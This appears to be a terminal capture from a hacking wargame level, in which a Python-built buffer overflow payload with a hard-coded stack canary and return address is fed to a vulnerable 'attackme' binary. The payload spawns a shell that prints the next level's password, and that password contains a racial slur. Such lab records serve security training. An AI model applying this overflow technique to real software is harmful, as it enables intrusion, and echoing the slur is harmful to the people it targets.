 level13@ftz:~
[level13@ftz level13]$ ./attackme `python -c "print 'A'*1036 + '\x67\x45\x23\x01
' + 'A'*12 + '\x11\xfc\xff\xbf'"`
sh-2.05b$ my-pass
TERM environment variable not set.
Level14 Password is "what that nigga want?".
sh-2.05b$